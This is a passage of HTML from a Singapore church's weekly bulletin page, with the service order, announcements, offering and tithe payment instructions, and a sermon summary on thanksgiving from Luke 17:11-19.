<td align="left">Sermon by <strong> Evangelist Nicholas Chiang </strong> <br /><i><strong> Citizens of God in the City of Man <br />在人之城中的属于神的公民</strong></i></td>
</tr>
<tr>
<td align="left">Hymn <strong>102</strong></td>
</tr>
<tr>
<td align="left">Offering Prayer by <strong> Elder Tan Pau Soon </strong></td>
</tr>
<tr>
<td align="left"> Offering song: <br /><strong> Calvary <br />加略山</strong><br /> (Olam Praise)  </td>
</tr>
<tr>
<td align="left">Announcements by <strong> Elder Tan Pau Soon</strong></td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*The Lord’s Prayer</td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><span style="color: #808080;"><i>*Congregation Standing</i></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.78);--awb-bg-color-hover:rgba(255,255,255,0.78);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg&#039;);--awb-bg-position:center bottom;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><span style="color: #000000;">ANNOUNCEMENTS</span></h2>
</div><ul style="--awb-iconcolor:#f2ee00;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for the growth and revival of our church and for the work of evangelism and missions.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for God’s protection of all nations in the midst of the Covid-19 pandemic situation.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Please refer to the following for our service times:</p>
<ul>
<li>Lord’s Day (Sunday) service @ 10:45am*</li>
<li>Lord’s Day Bible study at 1:45 pm</li>
<li>Wednesday service @ 7:40pm*</li>
<li>Saturday Dawn service @ 6am</li>
</ul>
<p>*Also broadcasted live on YouTube: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://live.zionchurch.sg</span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">HORA Ministries is hosting a 2-Day special seminar series: “Patriarch Ya&#8217;akov (Jacob) and Assurance of Salvation” by the acclaimed Rabbi who loves Jesus, Dr. Baruch Korman. </p>
<p>Date &#038; Time: 7 Jan 2023 (Sat), 1:30pm-5pm, 8 Jan 2023 (Sun), 10:40am-12:00pm<br />
There will be a total of 4 lectures. Registration is free but mandatory to ensure seats are reserved at:<br />
<a href="https://register.horaministries.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"> https://register.horaministries.com </span></a></p>
<p>Please pray that God’s glory will be proclaimed and that all who attend will be blessed through the Word.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Today is Shechem History of Redemption Center Thanksgiving Service (CA, USA). Let us give thanks to God and pray for His continued providence in building up the retreat center and branch church.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be Baptism service on Christmas Lord’s Day, 25 December. Please see Pastor Sam if you would like to get baptised.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-cannabis fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Please submit your Ministries’ 2023 budget latest by 31 Dec 2022 to the finance department. So far the Women’s &#038; Newcomers’ Ministries have submitted their 2023 budgets.</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#232323;--awb-margin-top:50px;--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:26;line-height:1.62;">UPCOMING PRAYER DUTIES</h3></div><div class="fusion-text fusion-text-4"><p><font color=#000000><center>Wednesday 30 Nov: Deacon Cai Weizong </center></font><br />
<font color=#000000><center>Wed Basket Bearers: Eldress Deborah Chew &#038; Eldress Tan May Ling </center></font><br />
<font color=#000000><center>Lord&#8217;s Day 4 Dec: Elder Steve Yoon</center></font><br />
<font color=#000000><center>Basket Bearers: Elder Anthony Lim &#038; Elder Tan Pau Soon </center></font></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &amp; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
<p>Please make sure to indicate your name, type of offering and the date info under the memo/remarks sections when initiating the transfer. Please indicate your offerings&#8217; purpose <strong> especially for TITHES </strong> (to be listed as TH).<br />
<strong> Note: </strong> Any online offerings without indications of whether for tithing, thanksgiving, building, mission, etc will be recorded as regular offerings.<br />
Thank you for your assistance.</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account#: 621835867001<br />
PayNow UEN#: T00SS0141D</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><strong>3. Offering toward Missions Offering or Book Drive to support broadcasts of the Historyof Redemption Series globally, can be made in the following ways to HORA Ministries:</strong></p>
<p>1) Direct bank transfer to:</p>
<p><span style="color: #1569c7;"><strong>DBS</strong> Bank Account: HORA Ministries<br />
Account#: 271-310151-9 (Account Type: Multi Currency Account)</span></p>
<p>* The old HORA Missions Funds account is NOW CLOSED, please take note to transfer to the above new account starting October 2022.</p>
<p>2) <strong>PayNow</strong> to HORA Ministries via <strong>NRIC S7638942Z</strong></p>
<p>3) Indicating “Book Drive” or “Missions” on the offering envelopes.</p>
<p><span style="font-size: xx-small;">Use the following acronyms to indicate Purpose (offering type):</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded.</p>
<ul>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="1"><article id="blog-1-post-6433" class="fusion-post-large post-6433 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week47-2022">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">Power of Thanksgiving  </span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: Luke 17:11-19</center></p>
</div><div class="fusion-text fusion-text-12"><p>There are many reasons to give thanks to God, we may even be a reason why somebody else is giving thanks to God. We are thankful when we are provided what we need. However, the world today has become very plentiful with less poverty; and when we become satisfied it is easy for us to take things for granted and thus diminishing thanksgiving and leading to grumblings when we don’t get what we think we deserved. </p>
<p>In today’s passage, out of 10 healed lepers, only 1 came back to give thanks to Jesus and received salvation. Jesus asked, where are the other 9? We can hear the tone of disappointment or even sorrow in this question. If the other 9 had come back to give thanks to Him, they would have received something eternal and salvation. Eternal blessing is given to those who come back to Jesus to give thanks to God. </p>
<h3>
1.	The 2 loud voices</h3>
<p>In <strong>Luke 17:12-13</strong>, all 10 lepers raised their voices seeking for Jesus’ attention, but in verse <strong>15</strong> only one returned glorifying God in a loud voice. </p>
<p>First, when they needed God’s attention for healing they raised their voices. This required faith because rather than going to doctors, they came to Jesus. Loud voice is not just in the volume but asking for prayer from others also takes faith because we believe that when we pray to God, God will hear us.</p>
<p>But how many percent of the time when our prayers get answered or even when there is no answer, do we raise our voice to glorify God? Only one leper came back and glorified God because he saw himself cleansed. Which cry has the greater faith? Both types of cries are of faith, but are we able to cry out both times? Crying out to God in both times is the way to glorify Jesus remembering His work.</p>
<p>The leper was on his way to show himself to the priest and leaders and all of them realized their bodies were cleansed. This 1 leper rather than continuing on, turned back and remembered Jesus, his focus now shifted on Jesus. </p>
<p>When we ask God for solutions to our problems, our focus is on the problem. But when this man was healed, he realized, the focus now is no longer the sickness, but Jesus is the focus. The other 9 also experienced the same healing and miracle but only 1 leper wanted to share his joy and thankfulness to Jesus. This 1 leper came back first, that is the first fruit. Our thanksgiving must be the first fruit given to the Lord. “Lord this is all yours, I remember Lord.”</p>
<p>The other 9 lepers must have been thankful too but focused on doing all the other things they couldn’t do because they were lepers. So, where was the focus of the 9 lepers? On themselves. But this 1 man who returned to Jesus, focused on Jesus and that is how he glorified Jesus. </p>
<p>This one man who came back knew <strong>how, when</strong> and <strong>to whom</strong> to give thanks. The others were just merely thankful.</p>
<h3>2. Meaning of true thanks given to God</h3>
<p>It is not the amount of offering, but it is about us being His child and realizing after maturing concerning all the things we took for granted and how thankful we are to our Father God.</p>
<h3>3. There are 2 types of thanksgiving: Natural vs impossible.</h3>
<p>Firstly, ‘natural thanks’ is like saying ‘thank you’ naturally when we receive something like a gift. The 10 lepers had this natural thanks.</p>
<p>Next, is impossible thanksgiving. God gives His children different talents, but without thanksgiving, those talents will not last long. When hardships arise, is it easier to give thanks or to grumble, lose heart, and blame others? </p>
<p>Thanksgiving is something we need to practice on, and if we keep doing it then after a while, we will start giving thanks for the things that we would naturally complain about. </p>
<p>During times of darkness and trials, only few people come to pray to God and even fewer people pray and give thanks to God and only a rare few would give thanks to God even though their prayer was not answered. God looks for those rare gems and say: He is precious, that is My son!</p>
<p>Job, Joseph and Daniel (Job 1:20-22; 10:12; Genesis 45:7; Dan 6:10) gave thanks risking all that they had. This shows that they were not hoping to be blessed in the afterlife but they are already enjoying the blessing of God’s presence through thanksgiving, and God uses such people to save a nation.</p>
<p>Let us pray that God will use our children to save this world. Hence the greatest thing to pass down to the next generation is the ability to give thanks to God. Those who give thanks to God will succeed and God will not allow them to perish but God will be with them, support them, and use them.</p>
<h3>4. Power comes from giving thanks.</h3>
<p>Paul and Silas in the New Testament gave everything for God’s work. As a result they were imprisoned, beaten, and tortured. Yet, in prison, they praised God meaning gave thanks. This is not a habitual singing but this praise is generated from their thankful heart. Their praise and faith has power to open prison doors and allowed others who heard the praise to come to receive Jesus Christ. Thanksgiving brings about miracles and cast out even sickness. Pray to God with thanksgiving and God will give us the power to overcome. </p>
<p>If we don’t have thanksgiving means that we are locking up the doors of God’s blessings. They say, there is no thanksgiving in hell and no grumbling in heaven. Are we living in heaven or hell today? May we give glory to God by recognizing His works, return to thank Him for all the grace and things that we have received and may that thanksgiving give us life eternal. </p>
<p>AMEN.</p>
</div><div class="fusion-title title fusion-title-8 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 class="entry-title"><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2022-11-26T18:21:40+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 4 &#8211; 25 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_blank">Bulletin 2026 Week 4 &#8211; 25 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 4 &#8211; 25 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_self" title="Bulletin 2026 Week 4 &#8211; 25 January 2026">Bulletin 2026 Week 4 &#8211; 25 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 24th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 3 &#8211; 18 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 3 &#8211; 18 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_self" title="Bulletin 2026 Week 3 &#8211; 18 January 2026">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 18th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 52 &#8211; 28 December 2025" />
